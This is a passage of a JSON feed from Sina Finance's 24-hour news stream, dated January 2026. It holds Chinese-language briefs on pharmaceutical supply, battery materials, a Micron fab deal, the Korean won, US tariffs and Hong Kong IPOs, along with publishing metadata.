\u8fd9\u5bf9\u4e8e\u5e93\u6b23\u7efc\u5408\u5f81\u60a3\u8005\u800c\u8a00\uff0c\u9510\u5eb7\u8fea\u7684\u9000\u51fa\u76f8\u5f53\u4e8e\u65ad\u4f9b\u4e86\u4e00\u6b3e\u201c\u6551\u547d\u836f\u201d\u3002\u636e\u5a92\u4f53\u516c\u5f00\u62a5\u9053\uff0c\u4e00\u4f4d\u670d\u7528\u4e86\u56db\u5e74\u5965\u5511\u53f8\u4ed6\u7684\u5e93\u6b23\u7efc\u5408\u5f81\u60a3\u8005\u79f0\uff0c\u8fd9\u51e0\u5e74\u4e0b\u6765\uff0c\u201c\u5403\u6389\u4e86100\u4e07\u5143\u201d\u3002\uff08\u4e00\u8d22\uff09","multimedia":"","commentid":"live:finance-152-4619329:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-18 11:48:47","update_time":"2026-01-18 11:48:47","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-18\\\/doc-inhhswkz8971581.shtml\",\"docid\":\"nhhswkz8971581\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-18\/detail-inhhswkz8971581.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4619322,"zhibo_id":152,"type":0,"rich_text":"\u3010\u4f17\u94a0\u80fd\u6e90\u4e07\u5428\u7ea7\u786b\u9178\u94c1\u94a0\u6b63\u6781\u6750\u6599\u751f\u4ea7\u57fa\u5730\u6295\u4ea7\u3011\u4ece\u4f17\u94a0\u80fd\u6e90\u83b7\u6089\uff0c\u516c\u53f8\u7709\u5c71\u57fa\u5730\u4e8e1\u670817\u65e5\u6b63\u5f0f\u6295\u4ea7\uff0c\u8fd9\u662f\u4e1a\u5185\u9996\u4e2a\u4e07\u5428\u7ea7\u786b\u9178\u94c1\u94a0\u6b63\u6781\u6750\u6599\u751f\u4ea7\u57fa\u5730\u3002\u636e\u6089\uff0c\u4e00\u671f\u4ea7\u80fd\u8fbe\u4ea7\u540e\uff0c\u6700\u77ed\u4ea4\u4ed8\u5468\u671f\u4ec5\u9700\u4e00\u5468\uff0c\u53ef\u76f4\u63a5\u63a8\u52a8\u81f3\u5c115GWh\u7684\u94a0\u7535\u6c60\u4ea7\u80fd\u89c4\u5212\u843d\u5730\u3002\u636e\u516c\u53f8\u8d1f\u8d23\u4eba\u4ecb\u7ecd\uff0c\u7709\u5c71\u57fa\u5730\u91cf\u4ea7\u540e\uff0c\u94a0\u7535\u6b63\u6781\u6750\u6599\u4ef7\u683c\u5c06\u51b2\u51fb\u201c1\u4e07+\u201d\u4ef7\u683c\u533a\u95f4\uff0c\u76f8\u6bd4\u78f7\u9178\u94c1\u9502\u6750\u6599\u6210\u672c\u6709\u671b\u964d\u4f4e50%\u4ee5\u4e0a\u3002","multimedia":"","commentid":"live:finance-152-4619322:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-18 11:46:45","update_time":"2026-01-18 11:46:45","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-18\\\/doc-inhhswkx3763803.shtml\",\"docid\":\"nhhswkx3763803\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-18\/detail-inhhswkx3763803.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4619174,"zhibo_id":152,"type":0,"rich_text":"\u3010\u7f8e\u5149\u79d1\u6280\u8ba1\u5212\u6269\u4ea7\u3011\u7f8e\u5149\u79d1\u6280\u5df2\u7b7e\u7f72\u4e00\u4efd\u610f\u5411\u4e66\uff0c\u62df\u4ee518\u4ebf\u7f8e\u5143\u4ece\u529b\u6676\u79ef\u6210\u7535\u5b50\u5236\u9020\u80a1\u4efd\u6709\u9650\u516c\u53f8\uff08\u529b\u79ef\u7535\uff09\u6536\u8d2d\u5176\u4e00\u6676\u5706\u5382\u8bbe\u65bd\uff0c\u4ee5\u6269\u5145\u5176\u5b58\u50a8\u82af\u7247\u4ea7\u80fd\u3002\u7f8e\u5149\u9884\u8ba1\uff0c\u8be5\u4ea4\u6613\u5c06\u57282027\u5e74\u4e0b\u534a\u5e74\u5e26\u6765\u663e\u8457\u7684DRAM\u6676\u5706\u4ea7\u51fa\u3002\u7f8e\u5149\u8fd8\u8868\u793a\uff0c\u53cc\u65b9\u5c06\u5c31\u7f8e\u5149\u7684\u6676\u5706\u540e\u6bb5\u5c01\u88c5\u4e0e\u7ec4\u88c5\u5c55\u5f00\u5408\u4f5c\uff0c\u5e76\u652f\u6301\u529b\u79ef\u7535\u7684\u4f20\u7edfDRAM\u4ea7\u54c1\u7ec4\u5408\u3002","multimedia":"","commentid":"live:finance-152-4619174:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-18 11:14:11","update_time":"2026-01-18 11:14:11","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"mu\",\"key\":\"\\u7f8e\\u5149\"},{\"market\":\"cn\",\"symbol\":\"sz002339\",\"key\":\"\\u79ef\\u6210\\u7535\\u5b50\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-18\\\/doc-inhhswkx3752337.shtml\",\"docid\":\"nhhswkx3752337\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-18\/detail-inhhswkx3752337.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4619169,"zhibo_id":152,"type":0,"rich_text":"\u3010\u62a5\u9053\uff1a\u97e9\u56fd\u94f6\u884c\u4e1a\u8054\u624b\u5b98\u65b9\u90e8\u95e8\u7a33\u5b9a\u672c\u5e01\u6c47\u7387\u3011\u6709\u5173\u5b98\u5458\u4e8e\u5468\u65e5\u8868\u793a\uff0c\u97e9\u56fd\u4e3b\u8981\u5546\u4e1a\u94f6\u884c\u6b63\u4e0e\u653f\u5e9c\u5916\u6c47\u4e3b\u7ba1\u90e8\u95e8\u534f\u540c\u52a0\u7801\u65bd\u7b56\uff0c\u901a\u8fc7\u63a8\u51fa\u9f13\u52b1\u5ba2\u6237\u629b\u552e\u7f8e\u5143\u7684\u4f18\u60e0\u653f\u7b56\u3001\u4e0b\u8c03\u5916\u5e01\u5b58\u6b3e\u5229\u7387\u7b49\u4e3e\u63aa\uff0c\u904f\u5236\u97e9\u5143\u8fd1\u671f\u7684\u8d2c\u503c\u52bf\u5934\u3002\u53d7\u7f8e\u5143\u6574\u4f53\u8d70\u5f3a\u3001\u5730\u7f18\u653f\u6cbb\u98ce\u9669\u52a0\u5267\u4ee5\u53ca\u97e9\u56fd\u672c\u571f\u6295\u8d44\u8005\u5927\u4e3e\u5f00\u5c55\u6d77\u5916\u80a1\u7968\u6295\u8d44\u7b49\u591a\u91cd\u56e0\u7d20\u5f71\u54cd\uff0c\u5c3d\u7ba1\u5b98\u65b9\u5df2\u91c7\u53d6\u53e3\u5934\u5e72\u9884\u53ca\u653f\u7b56\u8c03\u63a7\u63aa\u65bd\uff0c\u97e9\u5143\u5bf9\u7f8e\u5143\u6c47\u7387\u4ecd\u6301\u7eed\u5f98\u5f8a\u5728\u5e02\u573a\u9ad8\u5ea6\u5173\u6ce8\u7684 1450 \u97e9\u5143\u5173\u53e3\u9644\u8fd1\u3002\u5b98\u65b9\u5df2\u8981\u6c42\u5404\u94f6\u884c\u91c7\u53d6\u79ef\u6781\u4e3e\u63aa\uff0c\u7ef4\u62a4\u5916\u6c47\u5e02\u573a\u7a33\u5b9a\u3002\u636e\u4e1a\u5185\u6d88\u606f\u4eba\u58eb\u900f\u9732\uff0c\u97e9\u56fd\u91d1\u878d\u76d1\u7763\u9662\u8ba1\u5212\u4e8e\u5468\u4e00\u4e0e\u5404\u5927\u5546\u4e1a\u94f6\u884c\u53ec\u5f00\u4f1a\u8bae\uff0c\u7763\u4fc3\u94f6\u884c\u65b9\u9762\u514b\u5236\u63a8\u5e7f\u7f8e\u5143\u53ca\u5176\u4ed6\u5916\u5e01\u5b58\u6b3e\u7684\u8425\u9500\u6d3b\u52a8\u3002","multimedia":"","commentid":"live:finance-152-4619169:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-18 10:59:45","update_time":"2026-01-18 10:59:45","is_need_check":"1","check_time":"2026-01-18 11:00:53","check_status":"1","check_user":"yongsheng6@staff.sina.com.cn","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"foreign\",\"symbol\":\"fx_susdkrw\",\"key\":\"\\u97e9\\u5143\"},{\"market\":\"foreign\",\"symbol\":\"fx_skrwusd\",\"key\":\"\\u97e9\\u5143\"},{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\\u6295\\u8d44\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-18\\\/doc-inhhswkz8954536.shtml\",\"docid\":\"nhhswkz8954536\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-18\/detail-inhhswkz8954536.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4619162,"zhibo_id":152,"type":0,"rich_text":"\u3010\u8d1d\u68ee\u7279\uff1a\u8d22\u653f\u90e8\u5c06\u4f18\u5316\u4e3b\u6743\u57fa\u91d1\u7a0e\u6536\u89c4\u5219\u3011\u7f8e\u56fd\u8d22\u957f\u8d1d\u68ee\u7279\u53d1\u6587\u79f0\uff1a\u7279\u6717\u666e\u603b\u7edf\u7684\u653f\u7b56\u6b63\u4fc3\u4f7f\u6570\u4e07\u4ebf\u7f8e\u5143\u6295\u8d44\u6d8c\u5165\u7f8e\u56fd\u3002\u7f8e\u56fd\u8d22\u653f\u90e8\u8fd1\u671f\u4f9d\u636e\u300a\u56fd\u5185\u7a0e\u6536\u6cd5\u300b\u7b2c 892 \u6761\u53d1\u5e03\u89c4\u5219\u5236\u5b9a\u63d0\u8bae\u516c\u544a\uff0c\u6b64\u4e3e\u662f\u4e3a\u54cd\u5e94\u4e3b\u6743\u6295\u8d44\u8005\u5bf9\u63d0\u9ad8\u653f\u7b56\u900f\u660e\u5ea6\u4e0e\u786e\u5b9a\u6027\u7684\u8bc9\u6c42\u3002\u8d22\u653f\u90e8\u5df2\u6536\u5230\u76f8\u5173\u5229\u76ca\u76f8\u5173\u65b9\u7684\u53cd\u9988\u610f\u89c1\uff0c\u8fd9\u4e9b\u610f\u89c1\u5c06\u4e3a\u8be5\u7f8e\u56fd\u7a0e\u52a1\u6280\u672f\u89c4\u5219\u7684\u6700\u7ec8\u5b9a\u7a3f\u63d0\u4f9b\u53c2\u8003\u3002\u6211\u4eec\u5c06\u7ef4\u62a4\u65e2\u5b9a\u7684\u5e02\u573a\u60ef\u4f8b\uff0c\u6301\u7eed\u652f\u6301\u4e3b\u6743\u8d22\u5bcc\u57fa\u91d1\u5728\u7f8e\u5f00\u5c55\u73b0\u6709\u53ca\u672a\u6765\u6295\u8d44\uff0c\u4ee5\u6b64\u63a8\u52a8\u7ecf\u6d4e\u589e\u957f\uff0c\u9020\u798f\u5168\u4f53\u7f8e\u56fd\u6c11\u4f17\u3002","multimedia":"","commentid":"live:finance-152-4619162:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-18 10:45:13","update_time":"2026-01-18 10:45:13","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\\u6295\\u8d44\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-18\\\/doc-inhhswkz2231280.shtml\",\"docid\":\"nhhswkz2231280\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"1","name":"\u5b8f\u89c2"},{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-18\/detail-inhhswkz2231280.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4619157,"zhibo_id":152,"type":0,"rich_text":"\u3010\u5206\u6790\uff1a\u73b0\u4ee3\u6c7d\u8f66\u96c6\u56e2\u53bb\u5e74\u5728\u7f8e\u5e02\u573a\u4efd\u989d\u8d8511%\u521b\u65b0\u9ad8\u3011\u73b0\u4ee3\u6c7d\u8f66\u96c6\u56e22025\u5e74\u5728\u7f8e\u56fd\u5e02\u573a\u7684\u4efd\u989d\u8d8511%\uff0c\u521b\u4e0b\u5386\u53f2\u65b0\u9ad8\u3002\u5206\u6790\u8ba4\u4e3a\uff0c\u5c3d\u7ba1\u7f8e\u56fd\u653f\u5e9c\u5bf9\u8f93\u7f8e\u8fdb\u53e3\u6c7d\u8f66\u5f81\u6536\u9ad8\u5173\u7a0e\uff0c\u4f46\u73b0\u4ee3\u6c7d\u8f66\u6700\u5927\u9650\u5ea6\u5730\u904f\u5236\u552e\u4ef7\u4e0a\u6da8\u3001\u52a0\u5feb\u5f53\u5730\u751f\u4ea7\u5e03\u5c40\u7b49\u6218\u7565\u594f\u6548\u3002\u636e\u5e02\u573a\u8c03\u7814\u516c\u53f8\u6c83\u5179\u60c5\u62a5\uff08Wards Intelligence\uff09\u548c\u884c\u4e1a\u6d88\u606f\uff0c\u73b0\u4ee3\u6c7d\u8f66\u548c\u8d77\u4e9a\u53bb\u5e74\u5728\u7f8e\u552e\u51fa183.6172\u4e07\u8f86\uff0c\u5e02\u5360\u7387\u4e3a11.3%\u3002\u8fd9\u662f\u73b0\u4ee3\u6c7d\u8f66\u96c6\u56e2\u81ea1986\u5e74\u8fdb\u519b\u7f8e\u56fd\u4ee5\u6765\uff0c\u5176\u5728\u7f8e\u5168\u5e74\u5e02\u5360\u7387\u9996\u6b21\u8d85\u8fc711%\u3002\u4e0e\u7ade\u4e89\u5bf9\u624b\u76f8\u6bd4\uff0c\u73b0\u4ee3\u6c7d\u8f66\u96c6\u56e2\u5728\u7f8e\u5e02\u5360\u7387\u4ec5\u6b21\u4e8e\u901a\u7528\uff0817.5%\uff0c284.1328\u4e07\u8f86\uff09\u3001\u4e30\u7530\uff0815.5%\uff0c251.8071\u4e07\u8f86\uff09\u3001\u798f\u7279\uff0813.1%\uff0c213.3892\u4e07\u8f86\uff09\uff0c\u4f4d\u5c45\u7b2c\u56db\u3002","multimedia":"","commentid":"live:finance-152-4619157:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-18 10:26:14","update_time":"2026-01-18 10:26:14","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"hymtf\",\"key\":\"\\u73b0\\u4ee3\\u6c7d\\u8f66\"},{\"market\":\"fund\",\"symbol\":\"159949\",\"key\":\"\\u521b\\u65b0\",\"sym_party_status\":\"1\"},{\"market\":\"us\",\"symbol\":\"f\",\"key\":\"\\u798f\\u7279\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-18\\\/doc-inhhswkx3736411.shtml\",\"docid\":\"nhhswkx3736411\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"5","name":"\u5e02\u573a"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-18\/detail-inhhswkx3736411.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4619156,"zhibo_id":152,"type":0,"rich_text":"\u3010\u76ee\u524d\u4ecd\u4e0d\u6e05\u695a\u7279\u6717\u666e\u662f\u5426\u4f1a\u5151\u73b0\u683c\u9675\u5170\u5c9b\u5173\u7a0e\u5a01\u80c1\u3011\u7279\u6717\u666e\u56e0\u683c\u9675\u5170\u5c9b\u5411\u6b27\u6d328\u56fd\u52a0\u7a0e\uff0c\u4f46\u636e\u62a5\u9053\uff0c\u76ee\u524d\u4ecd\u4e0d\u6e05\u695a\u7279\u6717\u666e\u662f\u5426\u4f1a\u5151\u73b0\u5176\u5173\u7a0e\u5a01\u80c1\uff0c\u5c24\u5176\u662f\u8003\u8651\u5230\u6b64\u4e3e\u53ef\u80fd\u4f1a\u5371\u53ca\u6b27\u76df\u56fd\u5bb6\u548c\u82f1\u56fd\u5728\u8d38\u6613\u534f\u8bae\u4e2d\u6240\u627f\u8bfa\u7684\u5404\u7c7b\u6295\u8d44\u548c\u76d1\u7ba1\u6539\u9769\u3002\u5728\u7279\u6717\u666e2.0\u7684\u7b2c\u4e00\u5e74\u91cc\uff0c\u4ed6\u5e38\u5e38\u4f1a\u653e\u5f03\u4e00\u4e9b\u6700\u4e3a\u5f3a\u786c\u7684\u5173\u7a0e\u5a01\u80c1\uff0c\u800c\u6709\u65f6\u5373\u4fbf\u5176\u4ed6\u653f\u5e9c\u672a\u505a\u51fa\u8ba9\u6b65\uff0c\u4ed6\u4e5f\u4f1a\u5982\u6b64\u884c\u4e8b\u3002\u5c31\u5728\u672c\u6708\uff0c\u7279\u6717\u666e\u8868\u793a\u5c06\u5bf9\u4e0e\u4f0a\u6717\u6709\u8d38\u6613\u5f80\u6765\u7684\u56fd\u5bb6\u5f81\u653625%\u7684\u5173\u7a0e\uff0c\u4f46\u622a\u81f3\u76ee\u524d\u4ed6\u5c1a\u672a\u91c7\u53d6\u4efb\u4f55\u884c\u52a8\u6765\u6267\u884c\u8fd9\u4e00\u5a01\u80c1\u3002\u4ed6\u8fd8\u66fe\u5a01\u80c1\u79f0\uff0c\u8981\u5bf9\u9999\u69df\u53ca\u5176\u4ed6\u9152\u7cbe\u996e\u6599\u5f81\u6536\u9ad8\u8fbe200%\u7684\u5173\u7a0e\uff0c\u4f46\u8fd9\u4e9b\u5a01\u80c1\u6700\u7ec8\u5e76\u672a\u4ed8\u8bf8\u5b9e\u65bd\u3002\u76ee\u524d\u5c1a\u4e0d\u6e05\u695a\u7f8e\u56fd\u4e3a\u4f55\u80fd\u5bf9\u67d0\u4e9b\u6b27\u76df\u56fd\u5bb6\u5f81\u6536\u5173\u7a0e\uff0c\u800c\u5bf9\u5176\u4ed6\u56fd\u5bb6\u5374\u4e88\u4ee5\u8c41\u514d\u3002\u8be5\u7ecf\u6d4e\u96c6\u56e2\u5141\u8bb8\u517627\u4e2a\u6210\u5458\u56fd\u4e4b\u95f4\u7684\u5185\u90e8\u8fb9\u5883\u81ea\u7531\u8d38\u6613\uff0c\u4e14\u5404\u6210\u5458\u56fd\u6709\u7740\u7edf\u4e00\u7684\u8d38\u6613\u653f\u7b56\u3002\u4f01\u4e1a\u53ef\u80fd\u4f1a\u8bd5\u56fe\u901a\u8fc7\u5c06\u8d27\u7269\u51fa\u53e3\u81f3\u5173\u7a0e\u8f83\u4f4e\u7684\u6b27\u76df\u6210\u5458\u56fd\u6765\u5e94\u5bf9\u96c6\u56e2\u5185\u90e8\u4e0d\u5747\u8861\u7684\u5173\u7a0e\u60c5\u51b5\u3002","multimedia":"","commentid":"live:finance-152-4619156:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-18 10:22:00","update_time":"2026-01-18 10:22:00","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\\u6295\\u8d44\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-18\\\/doc-inhhswmc7901148.shtml\",\"docid\":\"nhhswmc7901148\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[{"mid":"696C4AFB-3AD449E1-1CFF61735-83E-906","comment_mid":"0","channel":"live","newsid":"finance-152-4619156","news_mid":"0","channel_source":"","newsid_source":"","news_mid_source":"0","status":"M_PASS","time":"2026-01-18 10:52:43","agree":"1","score":"6","hot":"0","against":"1768704763","length":"12","rank":"1","vote":"0","level":"1","parent":"","parent_mid":"0","thread":"","thread_mid":"0","uid":"7783978805","nick":"\u7528\u62377783978805","usertype":"financeapp","content":"\u8d4c\u5f92\u5fc3\u7406\uff0c\u4e3b\u8981\u770b\u80fd\u5426\u8bc8\u5230","ip":"","config":"wb_verified=0&wb_screen_name=\u7528\u62377783978805&area=\u6c5f\u82cf\u5357\u4eac&wb_user_id=7783978805&withMobile=&followers_count=2&wb_description=&client_port=44104&wb_profile_img=http:\/\/n.sinaimg.cn\/sinanews\/eb9bf575\/20190108\/TouXiang120.png&wb_verified_type=&wb_time=1768704763&city_code=CN32010000000000&layer=1&show_loc=1","profile_img":"http:\/\/n.sinaimg.cn\/sinanews\/eb9bf575\/20190108\/TouXiang120.png","parent_uid":"0","parent_nick":"","parent_profile_img":"","area":"\u6c5f\u82cf\u5357\u4eac","status_uid":"0","comment_imgs":null,"status_cmnt_mid":"","import_type":"","media_type":"0","audio":"","video":"","openid":"","login_type":"0","batch_type":"","check_type":"2","status_show":"1","code":"4001","layer":"1","show_loc":"1","top_desc":"","thread2":"","status2":"M_PASS","content_ext":{"reply":0,"weibourl":"","videoinfo":""},"is_hot":"0","is_top":"0","parent_new":"","count_layer":"0","did":"","is_agree":"0","has_my":""}],"total":2,"thread_show":1,"qreply":1,"qreply_show":1,"show":1},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-18\/detail-inhhswmc7901148.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4619149,"zhibo_id":152,"type":0,"rich_text":"\u30102025\u5e74\u6e2f\u80a1\u80a1\u6743\u878d\u8d44\u89c4\u6a21\u540c\u6bd4\u589e\u957f251% IPO\u70ed\u6f6e\u5ef6\u7eed\u3011\u201c\u603b\u7ed3\u6e2f\u80a1\u5e02\u573a2025\u5e74\u7684\u8868\u73b0\u53ef\u4ee5\u7528\u98ce\u751f\u6c34\u8d77\uff0c\u90a3\u5c55\u671b2026\u5e74\u5c31\u662f\u6d9b\u58f0\u4f9d\u65e7\u201d\uff0c1\u670815\u65e5\uff0c\u9ad8\u76db\u4e9a\u6d32\uff08\u9664\u65e5\u672c\u5916\uff09\u80a1\u7968\u8d44\u672c\u5e02\u573a\u4e3b\u7ba1\u738b\u4e9a\u519b\u5bf9\u5238\u5546\u4e2d\u56fd\u8bb0\u8005\u7b49\u8868\u793a\uff0c\u5e74\u521d\u81f3\u4eca\u5f02\u5e38\u7e41\u5fd9\u3002\u4ed6\u8fd8\u63d0\u5230\uff0c\u56fd\u9645\u8d44\u672c\u5df2\u5927\u5e45\u56de\u6d41\uff0c\u76ee\u524d\u5934\u90e8\u56fd\u9645\u957f\u7ebf\u8d44\u91d1\uff08\u542b\u7f8e\u8d44\u3001\u6b27\u8d44\u53ca\u4e9a\u6d32\u57fa\u91d1\uff09\u5bf9\u6e2f\u80a1IPO\u9879\u76ee\u7684\u53c2\u4e0e\u7387\u5df2\u8dc3\u5347\u523085%\u201490%\u30022025\u5e74\uff0c\u6e2f\u80a1\u80a1\u6743\u878d\u8d44\u5e02\u573a\u5b9e\u73b0\u7206\u53d1\u5f0f\u589e\u957f\u3002\u636eWind\u6570\u636e\uff0c\u878d\u8d44\u603b\u989d\u8fbe6122\u4ebf\u6e2f\u5143\uff0c\u540c\u6bd4\u589e\u5e45\u9ad8\u8fbe250.91%\u3002\u5176\u4e2dIPO\u5e02\u573a\u66f4\u662f\u91cd\u56de\u5168\u7403\u9996\u4f4d\uff0c117\u5bb6\u4f01\u4e1a\u5408\u8ba1\u52df\u8d442858\u4ebf\u6e2f\u5143\uff0c\u540c\u6bd4\u589e\u957f224.24%\u3002\u5728\u7ecf\u53862025\u5e74\u80a1\u6743\u878d\u8d44\u89c4\u6a21\u66b4\u589e251%\u540e\uff0c\u6e2f\u80a1\u5e02\u573a\u4f9d\u7136\u706b\u70ed\uff0c\u76ee\u524d\u4ec5\u6392\u961fIPO\u7684\u516c\u53f8\u5df2\u8d85\u8fc7300\u5bb6\u3002\u76ee\u524d\uff0c\u591a\u6570\u673a\u6784\u90fd\u7814\u5224\u6e2f\u80a1\u80a1\u6743\u878d\u8d44\u6d3b\u8dc3\u6001\u52bf\u4f1a\u6301\u7eed\u3002\u800c\u5bf9\u4e8eIPO\u5bf9\u6e2f\u80a1\u6d41\u52a8\u6027\u7684\u5f71\u54cd\uff0c\u53d7\u8bbf\u4eba\u58eb\u6307\u51fa\uff0c\u5e94\u8be5\u533a\u5206\u7ed3\u6784\u6027\u95ee\u9898\u4e0e\u9636\u6bb5\u6027\u73b0\u8c61\u3002\u597d\u7684IPO\u4e0d\u4ec5\u4e0d\u4f1a\u62bd\u8d70\u6d41\u52a8\u6027\uff0c\u53cd\u800c\u4f1a\u5438\u5f15\u66f4\u591a\u56fd\u9645\u8d44\u672c\u8fdb\u5165\u3002\uff08\u8bc1\u5238\u65f6\u62a5\uff09","multimedia":"","commentid":"live:finance-152-4619149:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-18 10:08:12","update_time":"2026-01-18 10:08:12","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"gs\",\"key\":\"\\u9ad8\\u76db\"},{\"market\":\"foreign\",\"symbol\":\"fx_susdhkd\",\"key\":\"\\u6e2f\\u5143\"},{\"market\":\"foreign\",\"symbol\":\"fx_scnyhkd\",\"key\":\"\\u6e2f\\u5143\"},{\"market\":\"foreign\",\"symbol\":\"fx_shkdcny\",\"key\":\"\\u6e2f\\u5143\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-18\\\/doc-inhhswkz2218997.shtml\",\"docid\":\"nhhswkz2218997\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"6","name":"\u89c2\u70b9"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-18\/detail-inhhswkz2218997.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""}],"html":"","page_info":{"totalPage":28,"pageSize":10,"prePage":1,"nextPage":2,"firstPage":1,"lastPage":28,"totalNum":275,"pName":"page","page":"1"},"max_id":4619479,"min_id":4619149,"survey_id":[]}}}});}catch(e){};

--- FILE ---
content_type: application/javascript
